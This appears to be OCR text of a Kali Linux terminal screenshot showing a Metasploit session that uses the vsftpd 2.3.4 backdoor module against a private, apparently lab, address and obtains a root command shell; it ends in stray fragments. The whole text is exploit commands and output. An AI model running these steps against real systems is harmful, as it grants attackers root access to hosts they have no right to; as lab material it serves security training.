 root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.22.117.150
RHOSTS => 172.22.117.150
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 172.22.117.150 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.22.117.150:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.22.117.150:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.22.117.150:21 - The port used by the backdoor bind listener is already open
[+] 172.22.117.150:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.22.117.100:41505 -> 172.22.117.150:6200 ) at 2024-05-06 00:28:08 -0400
id
uid=0(root) gid=0(root)
K
BY OFFEN